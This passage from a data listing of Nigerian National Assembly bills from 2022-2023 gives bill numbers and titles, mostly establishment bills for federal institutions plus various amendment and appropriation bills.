Intelligence and Robotic Studies Awkuzu, Anambra State (Est) Bill, 2022","HB 2075: Federal Institute of Vocational and technical Education, Omor, Anambra State (Est) Bill, 2022","HB 2076: Nigerian Minerals and Mining Act (Amendment) Bill, 2022","HB 2077: National Universities Special Intervention Trust Fund (Est) Bill, 2022","HB 2078: Chartered Institute of Disaster Management and Safety Science (Est) Bill, 2022","HB 1682: Federal Infrastructure Rehabilitation Management Agency (Est) Bill, 2022","HB 2079: Federal College of Nursing and Midwifery, Lapai, Niger State (Est) Bill, 2022","HB 2080: Federal Colleges of Education Act (Amendment) Bill, 2022","HB 2081: National Cereals Research Institute, Badeggi, Niger State (Est) Bill, 2022","HB 2082: National College of Laboratory Technology, Health Sciences and Medical Imaging, Agaie, Niger State","HB 2083: Chartered Nigerian Institute for Industrial Security (Est) Bill, 2022","HB 649: Federal College of Agricultural Technology, Otun, Ekiti Bill, 2020 (Re-introduced)","HB 83: Fire and Rescue Service Bill, 2019 (Re-introduced)","HB 87: Nigerian Minerals and Mining Bill, 2019 (Re-introduced)","HB 136: Nigeria Institute of Translators and Interpreters (Establishment) Bill, 2019 (Re-introduced)","HB 1841: Pension Reform Act (Amendment) Bill, 2022 (Re-introduced)","HB 1754: Forensic Science University of Nigeria Erin-Ile, Kwara State (Est) Bill, 2021 (Re-introduced)","HB 2085: Federal College of Education, Nduo Eduo , Eket Akwa-Ibom","HB 2086: Terrorism (Prevention and Prohibition) Act (Amendment) Bill, 2022","HB 2087: Electoral Act (Amendment) Bill, 2022","HB 2088: Regulations of Wire, Oral and Telecommunication Bill, 202","HB 2089: Defence Logistics Bill, 2022","HB 1729: Customs and Excise Management Act (Repeal and Enactment) Bill, 2021 (Re-introduced)","HB 2090: Nigeria Deposit Insurance Corporation Act (Repeal and Re-enactment) Bill, 2022","HB 209: National Environmental Standard and Regulations Enforcement Agency Act (Amendment) Bill, 2022","HB 2092: Standard Organization of Nigeria Act (Amendment) Bill, 2022","HB 2093: National Directorate of Employment Act (Amendment) Bill, 2022","HB 2093: National Directorate of Employment Act (Amendment) Bill, 2022","HB 2094: Federal Character Commission Act (Amendment) Bill, 2022","HB 2094: Federal Character Commission Act (Amendment) Bill, 2022","Appropriation Bill, 2023","HB 2109: National Library (Est) Bill, 2022","HB 2110: Mutual Legal Assistance in Criminal Matters Act (Amendment) Bill, 2022","HB 2110: Mutual Legal Assistance in Criminal Matters Act (Amendment) Bill, 2022","HB 2111: Extradition Act (Amendment) Bill, 2022","HB 2111: Extradition Act (Amendment) Bill, 2022","HB 2112: National Park (Declaration) Order, 2022","HB 2112: National Park (Declaration) Order, 2022","HB 2113: National Social Investment Programme (Est) Bill, 2022","HB 2115: Essential Drugs, Therapeutic Medical Devices and Hospital Consumables Provision, Management and Utilization in Public health Institution in Nigeria Bill, 2022","HB 2116: National Road Transport Council Bill, 2022","HB 45: National Institute for Hospitality and Tourism Bill, 2022 (Re-introduced)","HB 1483: University of Aerospace and Aerospace and Aeronautic, Oka-Akoko (Est) Bill, 2022 (Re-introduced)","SB 286: Customs and Excise Management Act (Repeal and Re-enactment) Bill, 2022 (Re-introduced)","HB 439: Federal College of Education Keana, Nasarawa State (Est) Bill, 2022 (Re-introduced)","HB 963: Federal Medical Centre Bonny (Est) Bill, 2022","HB 1333: Federal Polytechnic Tombia (Est) Bill, 2023","SB 1067: Federal Polytechnic Tombia (Est) Bill, 2022","SB 1073: Public Procurement Act, 2007 (Amendment) Bill, 2022","SB 1074: Nigeria Atomic Commission Act (Repeal and Re-enactment) Bill, 2022","SB 790: Chartered Institute of Forensic and Certified Fraud Analysts Bill, 2022 (Re-introduced)","SB 934: National Commission for Colleges of Education Act (Repeal & Re-enactment) Bill, 2022 (Re-introduced)","SB 1075: Mutual Legal Assistance in Criminal Matters Act 2018 (Amendment) Bill, 2022","SB 1076: Extradition Act (Amendment) Bill, 2022","HB 663: Federal University of Agriculture and Technology, Orekpe (Est) Bill, 2022","HB 1380: Chartered Institute of Development and Social Studies Bill, 2022","HB 1063: Federal Inland Revenue Act, 2007 (Amendment) Bill, 2022","SB 615: Chartered Institute of Forensic Investigative Professionals of Nigeria (Est) Bill, 2021 (Re-introduced)","SB 705: Chartered Institute of Risk Management Institute (Est) Bill, 2022 (Re-introduced)","HB 353: Chartered Institute of Environmental Practitioners of Nigeria (Est) Bill, 2022 (Re-introduced)","HB 739: Regulation of Ecological Project (Est) Bill, 2022","HB 1707: Chartered Institute of Emergency, Crisis and Disaster Risk Management (Est) Bill, 2022","SB 936: Currency Conversion (Freezing Order) Act (Amendment) Bill, 2022","SB 1020: National Agricultural Improvement Board (Est) Bill, 2022","SB 1077: National Food Bank Reserve Agency (Est) Bill, 2022","HB 801: Nigerian Institute of Chartered Foresters Bill, 2022 (Re-introduced)","SB 1075: Nigerian Social Investment Agency (Est) Bill, 2022","SB 1079: Federal Produce Inspection Bill, 2022","SB 1080: National Library of Nigeria (Est) Bill, 2022","HB 381: Federal Polytechnic Koko, Delta State (Est) Bill, 2022","HB 2015: Business Facilitation (Miscellaneous Provisions) Bill, 2022","HB 1506: Specialised National Dermatology Hospital (Establishment) Bill, 2022 (Re-introduced)","HB 29: Maize Export Prohibition Act (Repeal) Bill, 2022","HB 1212: National Institute of Oil and Gas Technology and Entrepreneurial Studies (Est) Bill, 2022","HB 1653: Federal University of Education Isiokolo (Est) Bill, 2022","SB 869: Federal College of Fisheries Goronyo Sokoto State (Est) Bill, 2022","SB 1064: Economic and Financial Crimes Commission (EFCC) Act (Amendment) Bill, 2022","HB 1243: Nigerian Maritime Security Trust Fund (Establishment) Bill, 2022 (Re-introduced)","SB 1078: National Social Investment Programmes (Est) Bill, 2022","SB 1081: 2023 FCT Appropriation Bill","SB 1507: Federal College of Education Ebelebe Ogbia, Bayels State (Est) Bill, 2022","HB 1629: Federal College of Agriculture Abi, Cross River State (Est) Bill, 2022","SB 1871: Federal College of Education Dengi, Plateau State (Est) Bill, 2022","SB 937: National Commission for Women Act (Amendment) Bill, 2022","HB 171: National Commission for Refugees, Migrants and Internally Displaced Persons Bill, 2022 (Re-introduced)","HB 322: Federal College of Agriculture, Ijebu Jesa (Establishment) Bill, 2022 ","HB 820: Federal Polytechnic, Garko (Establishment) Bill, 2022","HB 1421: Federal College of Medical Laboratory Science and Technology Jos Bill, 2022 ","HB 1279: Nigerian Institute of International Affairs Act (Repeal & Re-enactment) Bill, 2022","HB 1339: Admiralty University of Nigeria, Ibusa (Est) Bill, 2022","HB 530: Federal Medical Centre Fufu (Est) Bill, 2022","HB 70: Veterinary Surgeons (Est) Bill, 2022","HB 628: Federal University of Sports, Afuze, Edo State (Est) Bill, 2022","HB 43: Satellite Town Development Agency (Est) Bill, 2022","HB 1770: Federal University of Medical and Health Sciences Ondo State Bill, 2022","HB 399: Federal Audit Service Bill, 2022","HB 2025: Pension Reform Act (Amendment) Bill, 2022","HB 987: National Assembly Library Trust Fund Bill, 2022 (Re-introduced)","HB 702: Chartered Institute of Auctioneers of Nigeria Bill, 2022 ","HB 444: Nigerian Institute of Leather and Science Technology Bill, 2022","HB 1420: Federal College of Health and Management Sciences Amaigbo (Establishment) Bill, 2022","SB 1083: Federal Orthopedic Hospital Nnewi (Establishment) Bill, 2022","SB 1087: Finance Bill, 2022","HB 2085: Federal College of Medical Laboratory Science and Technology Eka-Midim, Akwa-Ibom (Est) Bill, 2022","HB 1024: Institute of Strategic Management of Nigeria (Est) Bill, 2022","HB 1665: Federal Medical Centre Act (Amendment) Bill, 2022","SB 1085: Nigerian Content in Programmes, Contracts, Science, Engineering, Technology and Innovation (NOPCESTI) (Establishment) Bill, 2022","HB 1871: Federal College of Education Dengi, Plateau State (Establishment) Bill, 2022","HB 1897: Federal Polytechnic Nyak-Shendam (Establishment) Bill, 2022","HB 1707: Chartered Institute of Emergency, Crisis and Disaster Risk Management (Establishment) Bill, 2022","HB 1157: Federal College of Nursing and Midwifery Obuoffia Awkunawnu, Enugu state Bill, 2022","HB 1014: Federal University of Agriculture Ugbawka Nkanu East, Enugu state Bill, 2022","HB 1148: Chartered Institute of Economists (Establishment) Bill, 2022","HB 1086: Institute of Company and Commercial Accountant of Nigeria (Establishment) Bill, 2022","SB 569: National Directorate of Employment Act (Amendment) Bill, 2022","SB 1092: 2022 Appropriation Act (Amendment) Bill, 2022","HB 1018: National Institute of Credit Administration (Establishment) Bill, 2022","SB 521: Federal University of Education, Bichi Bill, 2022","HB 2117: National Information Technology Development Agency Act (Repeal and Enactment) Bill, 2022","HB 2117: National Information Technology Development Agency Act (Repeal and Enactment) Bill, 2022","HB 2118: Federal Polytechnics Act (Amendment) Bill, 2022","HB  2120: Federal Medical University Kano, Kano State (Establishment) Bill, 2022","HB 2169: National Commission for Mass Literacy, Adult and Non-Formal Education Act (Repeal and Enactment) Bill, 2022","HB 2122: Pharmacy Council of Nigeria Act (Amendment) Bill, 2022","HB 2123: National Directorate of Employment Act (Amendment) Bill, 2022","HB 2124: Federal University of Health Technology and Medical Sciences, Jahun, Jigawa State","HB 2125: Federal University of Medicine and Medical Sciences, Egbe, Kogi State (Est) Bill, 2022","HB 2126: Court of Appeal Act (Amendment) Bill, 2022","HB 2127: Federal Polytechnic Kabo (Establishment) Bill, 2022","HB 2128: Federal university of Health Sciences, Azare, Bauchi State (Est) Bill, 2022","HB 2129: Federal College of Education Jama\u2019are, Bauchi State (Est) Bill, 2022","HB 2130: Medical and Dental Practitioners Act (Amendment) Bill, 2022","HB 2131: Nursing and Midwifery Registration, Etc. Act. (Amendment) Bill, 2022","HB 1506: Specialised National Dermatology Hospital (Establishment) Bill, 2022 (Re-introduced)","HB 1149: Transition and Assumption of Office Bill, 2020 (Re-introduced)","HB 314: Chartered Institute of Agriculture Business Management of Nigeria (Establishment) Bill, 2022 (Re-introduced)","HB 1916: Federal College of Medical Laboratory Science and Technology, Eka-Midim, Akwa-Ibom State (Establishment) Bill, 2022 (Re-introduced)","HB 77: Federal University, Omoku (Establishment) Bill, 2019 (Re-introduced)","HB 2132: Nigerian Council for Social Work Act (Amendment) Bill, 2022","HB 2133: National Commission for Museums and Monuments Act (Amendment) Bill, 2022","HB 2134: Nigeria Security Academy (Est) Bill, 2022","HB 2135: Federal University Gusau, Zamfara (Est) Bill, 2022","HB 2136: National Environmental Research and Training Institute (Est) Bill, 2022","HB 2137: Administration of Criminal Justice Act (Repeal and re-enactment) Bill, 2022","HB 2138: Microbiology Council of Nigeria (Est) Bill, 2022","HB 2139: Federal University of Education (Technical) Bichi, Kano State (Est) Bill, 2022","HB 2140: Federal University of Agriculture, Danbatta, Kano State (Est) Bill, 2022","HB 2141: Federal College of Dental Technology and Therapy, Danbatta, Kano State (Est) Bill, 2022","HB 1889: Federal Teaching Hospital, Makurdi, Benue State (Establishment) Bill, 2022 (Re-introduced)","HB 74: Births, Deaths, Etc. (Compulsory Registration) Act (Amendment) Bill, 2019 (Re-introduced)","HB 369: Explosives Act (Repeal and Enactment) Bill, 2020 (Re-introduced)","HB 822: Explosives Act (Amendment) Bill, 2020 (Re-introduced)","HB 1496: Federal College of Forestry Burra, Bauchi State (Establishment) Bill, 2021 (Re-introduced)","HB 1497: Federal College of Health Technology Ningi, Bauchi State Bill, 2021 (Re-introduced)","HB 520: Federal College of Agriculture Warji, Bauchi (Establishment) Bill, 2019 (Re-introduced)","HB 276: Federal Medical Centre, Ogoja (Establishment) Bill, 2022 (Re-introduced)","HB 1456: Federal College of Horticulture, Okigwe (Est) Bill, 2022 (Re-introduced)","HB 2142: National Population Commission Act (Amendment) Bill, 2022","HB 2143: Nigeria Global Warming Regulation (Establishment) Bill, 2022","HB 2144: Nigeria Climate Change Fund (Establishment) Bill, 2022","HB 2145: Federal Medical Centres Act (Amendment) Bill, 2022","HB 2146: National Quranic Centre Kano (Establishment) Bill, 2022","HB 2147: Institute of Leadership Entrepreneurship and Corporate Governance Bill, 2022","HB 2148: FCT Statutory Appropriation Bill, 2023","HB 2149: Legislative Houses (Powers and Privileges) Act (Amendment) Bill, 2022","HB 2150: Federal University Gusau, Zamfara State (Est) Bill, 2022","HB 2151: Federal University of Education, Okene (Est) Bill, 2022","HB 2152: Federal Medical Centre Obukpa, Nsukka (Est) Bill, 2022","HB 2153: Federal University of Health Sciences Umunkpeyi Nyosi, Abia State (Est) Bill, 2022","HB 2155: Nigerian National Guard (Est) Bill, 2022","HB 2156: Nigerian Intelligence Trust Fund (Est) Bill, 2023","HB 2157: Association of National Accountant of Nigeria Act (Amendment) Bill, 2022","HB 2158: Chartered Compliance Institute of Nigeria (Est) Bill, 2022","HB 2159: Federal University of History, Archeology, Esie, Kwara State (Est) Bill, 2022","HB 2161: 2022 Appropriation Act (Amendment) Bill, 2022","SB 40: Compulsory Free Universal Education Act (Amendment) Bill, 2019","SB 162: Constitution of the Federal Republic of Nigeria 1999 (Alteration) Bill, 2019","SB 211: Chartered Institute of Directors of Nigeria (Est) Bill, 2021","SB 214: Federal High Court Act (Amendment) Bill, 2021","HB 2101: Federal University of Health Science Ila-Orangun, Osun State (Est) Bill, 2023","SB 1093: Nigerian Medical Research Council (Est) Bill, 2023","SB 1094: Federal University of Tropical Medicine Irua (Est) Bill, 2023","SB 1095: Biometric Data Security and Protection Bill, 2023","SB 1096: Nigerian Railway Secuirty Service (Est) Bill, 2023","HB 966: Chartered Institute of Development Studies and Administration of Nigeria Bill, 2023","HB 304: Chartered Institute of Capital Market Registrars of Nigeria (Est) Bill, 2023","SB 1097: Project Development Agency (Est) Bill, 2023","SB 1098: Abduction and Extraction of Reward Prohibition Bill, 2023","SB 1099: Nigerian Council for Social Works Act (Amendment) Bill, 2023","SB 26: Federal University of Medicine and Medical Sciences, Abeokuta, Ogun State (Est. etc.) Bill, 2023 (Re-introduced)","HB 1491: Chartered Institute of Computer Forensics of Nigeria (Est) Bill, 2023","HB 967: Insurance Bill, 2023","HB 1261: Federal College of Agriculture (Technical) Enugwu-Ukwu (Est) Bill, 2023","HB 558: Service Delivery and Compliance (SERVICOM) Bill, 2023","SB 1100: Federal Medical Centre Okigwe (Est) Bill, 2023","SB 1101: Information and Communication Technology Onitsha (Est) Bill, 2023","HB 1103: National Religious Harmony Commission (Est) Bill, 2023","SB 2106: Federal College of Education Jengere, Plateau State (Est) Bill, 2023","SB 1102: Institute of Chartered Accountant of Nigeria (ICAN) Bill, 2023","SB 1103: Mortgage Institutions Act (Amendment) Bill, 2023","SB 295: Federal Medical Centre Owutu-Edda (Est. etc) Bill, 2023 (Re-introduced)","HB 276: Federal Medical Centre Ogoja, Cross-River State (Establishment) Bill, 2023 (Re-introduced)","HB 2162: Labour Act (Amendment) Bill, 2022","HB 2163: University of Benin (Transitional Provisions) Act (Amendment) Bill, 2023","HB 2164: Federal Medical Centre, Otun-Ekiti (Est) Bill, 2023","HB 2165: Federal Institute of Vocational and Technical Education, Akure North, Ondo State (Est) Bill, 2023","HB 2166: Federal Produce Inspection Service Bill, 2023","HB 2167: African Union Convention for Protection and Assistance of Internally Displaced Persons (Domestication and Enforcement) Bill, 2023","HB 1120: Chartered Institute of Statisticians of Nigeria (Est) Bill, 2022 (Re-introduced)","HB 180: Institute of Chartered Chemists of Nigeria Act (Amendment) Bill, 2023","HB 168: National Agency for Food and Drugs Administration and Control Act (Amendment) Bill, 2023","HB 1603: Federal Medical Centre Okigwe (Est) Bill, 2023","SB 1104: Federal Orthopedic Centre, Ihitte, Ihitte-Uboma, Imo State (Est) Bill, 2023","SB 1105: Institute for Information and Communication Technology Nsu Ehime-Mbano (Est) Bill, 2023","HB 1456: Federal College of Horticulture, Okigwe (Est) Bill, 2023","HB 1642: Federal College of Nursing and Midwifery and Health Sciences Isiala-Mbano (Est) Bill, 2023","HB 242: Agency for National Ethics and Values Compliance (Est) Bill, 2023","HB 1288: National Gaming Bill, 2023","HB 1722: Nigeria Correctional Service Trust Fund (Est) Bill, 2023","HB 60: FCT Health Insurance Agency (Est. etc.) Bill, 2019 (Re-introduced)","HB 1098: Federal Medical Centre Akpugo Nkanu West (Establishment) Bill, 2023","HB 1909: Nigerian Institute of Transport Technology Act, (Repeal & Re-enactment) Bill, 2023","HB 356: National Metallurgical Training Institute, Onitsha Bill, 2023","HB 778: Coastal and Inland Shipping (CABOTAGE) Act (Amendment) Bill, 2023","HB 2018: Oaths Bill, 2023","HB 2067: National Agency for Technology Management Bill, 2023","HB 733: Federal Medical Centre Igboho Oyo State (Est) Bill, 2021 (Re-introduced)","HB 2036: Projects Development Agency (PRODA) Enugu (Establishment) Bill, 2023","HB 573: Federal Medical Centre, Oghara Delta State (Est) Bill, 2023","SB 1106: Nigerian College of Taxation and Fiscal Studies (Est) Bill, 2023","HB 23: North Central Development Commission (Establishment) Bill, 2023","HB 597: Southwest Development Commission (Establishment) Bill, 2023","SB 710: Northwest Development Commission (Establishment) Bill, 2023","HB 887: Southeast Development Commission (Establishment) Bill, 2023","SB 1109: 2022 Appropriation Act (Amendment) Bill, 2023","SB 1109: 2022 Appropriation Act (Amendment) Bill, 2023","SB 1110: 2022 Supplementary Appropriation Act (Amendment) Bill","SB 1110: 2022 Supplementary Appropriation Act (Amendment) Bill","HB 1787: Investment and Securities Bill, 2023","HB 1682: Federal Infrastructure Rehabilitation Management Agency Bill, 2023","SB 1108: FCT Sports Commission (Establishment) Bill, 2023","HB 1731: Federal College of Agriculture (Technical) Ogboinbiri, Bayelsa State (Est) Bill, 2023 (Re-introduced)","HB 91: Arbitration and Mediation Act, 2022 (Re-introduced)","HB 2203: Nigeria Data Protection (Establishment, etc.) Bill, 2023","HB 2176: National Food Safety Bill, 2023","HB 1428: Nigerian Solid Minerals Communities Development Commission (Est) Bill, 2023","HB 2178: Defence Industry Corporation of Nigeria Act (Repeal and Enactment) Bill, 2023","HB 2179: Corrupt Practices and Other Related Offences Act (Amendment) Bill, 2023","HB 2180: African Union Development Agency-new Partnership for Africa\u2019s Development Bill, 2023","HB 2181: Carriage of Goods by Land (Road and Rail) Bill, 2023","HB 2182: Nigeria Shippers\u2019 Council Act (Amendment) Bill, 2023","HB 2183: Nigeria Weight and Measures Regulatory Agency (Establishment) Bill, 2023","HB 1455: Federal Colleges of Education (Est) Bill, 2021 (Re-introduced)","HB 1940: National Senior Secondary Education Commission (Establishment) Bill, 2022 (Re-introduced)","HB 353: Environmental Practitioners of Nigeria (Establishment) Bill, Bill, 2021 (Re-introduced)","HB 733: Federal Medical Centre, Igboho, Oyo State (Establishment) Bill, 2020 (Re-introduced)","HB 91: Arbitration and Conciliation Act (Repeal and Enactment) Bill, 2019 (Re-introduced)","HB 1603: Federal Medical Centre, Okigwe (Est) Bill, 2021 (Re-introduced)","HB 1604: Federal University of Health, Sciences and Technology, Enugu (Establishment) Bill, 2021 (Re-introduced)","HB 2184: Electric Power Sector Reform Act (Repeal and Enactment) Bill, 2023","HB 2185: Franchising (Establishment) Bill, 2023","HB 2186: Federal High Court Act (Amendment) Bill, 2023","HB 2187: National Emergency Management Agency Act (Amendment) Bill, 2023","HB 2188: Pension Reform Act (Amendment) Bill, 2023","HB 1118: National Drug Law Enforcement Agency Act (Amendment) Bill, 2023","HB 02: Physically Challenged (Empowerment) Bill 2019 (Re-introduced)","HB 06: Student Loan (Access to Higher Education) Bill, 2019 (Re-introduced)","HB 908: Nigeria Infrastructure Development Bank (Establishment Etc.) Bill, 2020 (Re-introduced)","HB 2169: Standard Organization of Nigeria (Repeal and Re-enactment) Act","HB 2189: Orthopaedic Hospital Management Board Act (Amendment) Bill, 2023","HB 2190: Nigerian Medical Research Council Bill, 2023","HB 2191: Federal College of Agriculture Ubiaja, Edo State (Est) Bill, 2023","HB 2192: Federal University of Agriculture Dambatta, Kano State (Est) Bill, 2023","HB 2193: Federal Medical Centres Act (Amendment) Bill, 2023","HB 2194: Food Vendors (Registration) Council of Nigeria (Est) Bill, 2023","HB 858: Chartered Institute of Stockbrokers (Repeal and Re-enactment) Bill, 2023","HB 2019: Evidence Act (Amendment) Bill, 2023","HB 1150: Broadcasting Practitioners (Establishment) Bill, 2023","SB 1111: Revenue Mobilization Allocation and Fiscal Commission (Amendment) Bill, 2023","HB 515: Dieticians Council of Nigeria (Establishment) Bill, 2022 (Re-introduced)","SB 1114: Nigeria Data Protection Bill, 2023","SB 1116: Nigeria Police Force Training School (Establishment) Bill, 2023","SB 1116: Nigeria Police Force Training School (Establishment) Bill, 2023","SB 1115: Independent Corrupt Practices and other related offences Commission (ICPC) Act (Amendment) Bill, 2023","SB 1105: National Eye, Nose and EAR Centre Ehime-Mbano, Imo State (Establishment) Bill, 2023","SB 1112: National Council for Christian Education (Establishment) Bill, 2023","HB 1277: Federal College of Agriculture Geidam (Establishment) Bill, 2023","HB 1602: Merchant Shipping Act (Repeal & Re-enactment) Bill, 2023","SB 1117: Federal Audit Report Implementation and Enforcement Bill, 2023","SB 1118: Parliamentary Welfare Programme Bill, 2023","SB 1119: Federal Character Act (Amendment) Bill, 2023","HB 652: Federal University of Agriculture Dadin Kowa (Establishment) Bill, 2023 (Re-introduced)","HB 2020: Notaries Public Bill, 2023","Finance Bill, 2023 (Re-introduced)","HB 1762: Haliru Dantoro University of Fisheries and Aquaculture New Bussa, Niger State Bill, 2023","HB 2172: Traditional Complementary Alternative Medicine Council (Establishment) Bill, 2023","HB 1265: Institute of Cooperative Professionals of Nigeria (Establishment) Bill, 2023","HB 2180: African Union Development Agency \u2013  New Partnership for Africa\u2019s Development Bill, 2023","HB 457: Institute of Chartered Islamic Finance Professionals (Establishment) Bill, 2023","SB 284: Federal Colleges of Education Bill, 2023 (Re-introduced)","HB 1621: Federal Road Safety Commission Training Institutions (Establishment) Bill, 2023","HB 1728: National Board for Arabic and Islamic Studies (Establishment) Bill, 2023","HB 1878: Federal Medical Centre Ijebu-Lekki, Lagos State (Establishment) Bill, 2023","HB 1932: Mandatory Inclusion of Teaching and Breast and Cervical Cancer ","HB 2028: National Commission for Almajiri Education and Out-of-School Children Education Bill, 2023","HB 2016: David Umahi Federal University of Medical Sciences, Uburu, Ebonyi State (Establishment) Bill, 2023","SB 1120: Federal Fire Rescue Service (Establishment) Bill, 2023","SB 1120: Federal Fire Rescue Service (Establishment) Bill, 2023","SB 1121: National Emergency Management Agency Act (Amendment) Bill, 2023","HB 1661: Joseph Sarwuan Tarka University Bill, 2023","HB 1763: Federal College of Nursing and Midwifery Ado-Odo\/Ota, Ogun State (Establishment) Bill, 2023","HB 1937: Mandatory Inclusion of Preventive Measures on Sexual and Gender Based Violence into the Curriculum of all levels of Secondary Schools in Nigeria Bill, 2023 ","SB 1072: Code of Conduct Bureau and Tribunal Bill, 2023 (Re-introduced)","SB 1082: National Information Technology Development Agency Act (Amendment) Bill, 2023 (Re-introduced)","HB 1373: Federal Medical Centres Act (Amendment) Bill, 2023","HB 1682: Federal Infrastructure Rehabilitation Management Agency (Est) Bill, 2023","HB 1169: Federal University of Environment Nanka (Est) Bill, 2023","HB 2109: National Library Act (Repeal and Re-enactment) Bill, 2023","HB 2167: African Union Convention for the Protection and Assistance of Internally Displaced Persons (Domestication and Enforcement) Bill, 2023 (Re-introduced)","HB 1476: Nigerian Maritime Administration and Safety Agency Bill, 2023","HB 1748: Federal University of Agricultural Technology, Damboa Borno State (Est) Bill, 2023","HB 1904: Federal College of Nursing and Mid-wifery Ado-ekiti, Ekiti State (Est) Bill, 2023","HB 1776: Federal Medical Centre Act (Amendment) Bill, 2023","SB 1121: Industrial Inspectorate Act (Amendment) Bill, 2021","SB 1122: Compulsory Inclusion of Digital Technology in the Curriculum of Secondary and Tertiary Institutions in Nigeria Bill, 2023","HB 214: FCT College of Nursing and Midwifery Bill, 2023 (Re-introduced)","SB 1084: National Research Institute for Chemical technology (Establishment) Bill, 2023 (Re-introduced)","HB 2102: Trafficking in Persons (Prohibition) Enforcement and Administration (Amendment) Bill, 2023","HB 1905: Federal Medical Centres Act (Amendment) Bill, 2023","HB 1889: Federal Teaching Hospital Makurdi, Benue State (Est) Bill, 2023","SB 1124: 2022 Supplementary Appropriation Act (Amendment) Bill, 2023","SB 1125: Central Bank of Nigeria (CBN) Act (Amendment) Bill, 2023","SB 1127: Federal University of Petroleum Technology Ohaji-Egbema (Est) Bill, 2023","HB 2085: Federal College of Education Nduo Eduo, Eket (Establishment) Bill, 2023 (Re-introduced)","SB 1126: National Emergency Management Agency (NEMA) (Amendment) Bill, 2023","HB 87: Nigerian Minerals and Mining Act (Repeal and Re-enactment) Bill, 2023","HB 2183: Nigerian Weight and Measures Regulatory Agency (Est) Bill, 2023","HB 2198: Federal University of Technology, Ikot Abasi (Est) Bill, 2023","HB 1905: National Rice Production, Processing and Research Institute, Igbemo-Ekiti, Ekiti State (Est) Bill, 2023","HB 586: Nuclear Safety and Radiation Protection Act (Repeal and Re-enactment) Bill, 2023","HB 2133: National Commission for Museums and monuments Act (Repeal and re-enactment) Bill, 2023","SB 1128: Federal University of Science and Technology Onuimo, Imo State (Est) Bill, 2023","SB 1129: Federal University of Technology Akure Teaching Hospital (Establishment) Bill, 2023","SB 391: Abuja Geographical Information System (AGIS) (Est.) Bill, 2023 (Re-introduced)","HB 1635: Federal University of Education Isiokolo, Delta State (Est) Bill, 2023 (Re-introduced)","HB 250: Legislative Houses (Powers and Privileges) Act 2017 (Amendment) Bill, 2023 (Re-introduced)","HB 2196: Nigeria Deposit Insurance Corporation Act (Amendment) Bill, 2023","HB 2197: Nigerian Building and Road Research Institute (Establishment) Bill, 2023","HB 2198: Federal University of Technology Ikot Abasi, Akwa Ibom State (Establishment) Bill, 2023","HB 2199: Federal Capital Territory Development Commission Bill, 2023","HB 2200: Mutual Legal Assistance in Criminal Matters Act (Amendment) Bill, 2023","HB 2101: Extradition Act (Amendment) Bill, 2023","HB 2102: Money Laundering (Prevention and Prohibition) Act (Amendment) Bill, 2023","HB 1261: Federal Technical College of Agriculture, Eungwu\u2013Ukwu (Establishment, etc.) Bill, 2023 (Re-introduced)","HB 515: Dietitians Council of Nigeria (Establishment) Bill, 2023 (Re-introduced)","HB 2037: Chartered Institute of Loan and Risk Management of Nigeria (Establishment) Bill, 2022 (Re-introduced)","HB 652: Federal University of Agriculture, Dadin Kowa, Gombe State (Establishment) Bill, 2020 (Re-introduced)","HB 2204: Nigeria Police Force College, Training School and Institution (Establishment) Bill, 2023","HB 2119: Builder\u2019s Registration Act (Repeal and Enactment) Bill, 2022 (Re-introduced)","HB 1912: National Institute of Entrepreneurship and Innovation, Okota, Isolo, Lagos State (Establishment) Bill, 2022 (Re-introduced)","HB 1913: Federal Medical Centre, Ejigbo, Lagos State (Establishment) Bill, 2022 (Re-introduced)","HB 2205: Medical Residency Training Act (Amendment) Bill, 2023","HB 2206: National Examinations Council (NECO) (Establishment) Bill, 2023","HB 1852: Federal University of Science and Technology, Remo, Ogun State (Establishment) Bill, 2022 (Re-introduced)","HB 2207: Nigerian Mineral Development Corporation (Establishment) Bill, 2023","HB 2208: Federal College of Agricultural Technology Opialu Ojapo, Benue State (Establishment) Bill, 2023","HB 2209: Nigeria Institute of Fisheries and Aquaculture, Bakassi, Cross River (Establishment) Bill 2023","HB 2210: Federal College of Agriculture, Ise-Orun, Ekiti State (Establishment) Bill 2023","HB 2211: Cassava Flour (Mandatory Inclusion into Edible Flour Production) Bill 2023","HB 2212: National Veterinary Research Institute, Gombe (Establishment) Bill 2023","HB 2213: Institute of Information and Communication Technology, Nsu, Imo State (Establishment) Bill 2023","HB 2214: Shea Development Council (Establishment) Bill 2023","HB 2214: Revenue Mobilization Allocation and Fiscal Commission Act (Repeal and Enactment) Bill, 2023 (HB. 2214","HB 2215: Births, Deaths, Etc, (Compulsory Registration) Act (Amendment) Bill, 2023","HB 2216: National Emergency Medical Service Agency (Establishment) Bill, 2023","HB 2217: National Health Act (Amendment) Bill, 2023","HB 69: Agricultural Research Council of Nigeria (Repeal and Enactment) Bill, 2019 (Re-introduced)","HB 1757: Finance Bill, 2023 (Re-introduced)","HB 2218: Federal Fire and Rescue Service (Est) Bill, 2023","HB 2219: National Research and Innovation Council Bill, 2023","HB 2220: Explosives Act (Repeal and re-enactment) Bill, 2023","HB 2221: National Institute for Legislative and Democratic Studies Act (Amendment) Bill","HB 2222: Microbiology Council of Nigeria (Est) Bill, 2023","HB 2223: National Assembly Library Trust Fund Act (Amendment) Bill, 2023","HB 2224: National Fertilizer and Agricultural Pesticide Control (Repeal and re-enactment) Bill, 2023","HB 2225: National Information Technology Development Agency (Repeal and re-enactment) Bill, 2023","HB 2226: Federal College of Precision Agriculture and Irrigation Technology, Yamidi, Jigawa State (Est) Bill, 2023","HB 2161: 2022 Supplementary Appropriation Act (Amendment) Bill, 2023","HB 2227: Nigerian College of Taxation and Fiscal Studies (Establishment) Bill, 2023","HB 2228: Parliamentary College (Establishment) Bill, 2023","HB 2229: Nigerian Mining Protection and Security Corps (Establishment) Bill, 2023","HB 2330: Central Bank of Nigeria Act (Amendment) Bill, 2023","HB 2230: Central Bank of Nigeria Act (Amendment) Bill, 2023","HB 2231: Agricultural Research Council of Nigeria Act (Amendment) Bill, 2023","HB 2232: Supplementary Appropriation Act (Amendment) Bill, 2023","HB 2233: Nigerian Content in Programmes, Contracts, Science, Engineering Technology and Innovation (NOPCESTI) (Establishment) Bill, 2023","HB 1597: Control of Small Arms and Light Weapons (Est) Bill, 2023 (Re-introduced)","HB 2195: National Drug Law Enforcement Agency Act (Amendment) Bill, 2023 (Re-introduced)","HB 1491: Chartered Institute of Computer Forensics of Nigeria (Est) Bill, 2023 (Re-introduced)","HB 2234: Federal University of Medicine and Medical Sciences, Ogbido, Imo State (Establishment) Bill, 2023","HB 2235: Federal University of Agriculture and Environmental Science, Aboh Ngo, Imo State Bill, 2023 Bill, 2023","HB 2236: Federal University of Science and Technology, Sabon Birni, Sokoto State Bill, 